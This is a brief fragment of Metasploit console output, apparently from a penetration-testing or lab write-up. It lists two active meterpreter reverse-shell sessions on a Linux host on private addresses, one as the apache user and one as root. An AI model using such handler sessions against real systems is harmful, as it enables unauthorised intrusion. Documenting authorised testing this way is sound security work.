 msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                   Information                     Connection
--  ----  ----                   -----------                     ----------
2         meterpreter x64/linux  apache @ localhost.localdomain  172.16.233.2:7777 -> 192.168.111.200:34258 (192.168.111.200)
3         meterpreter x64/linux  root @ localhost.localdomain    172.16.233.2:7777 -> 192.168.111.200:34262 (192.168.111.200)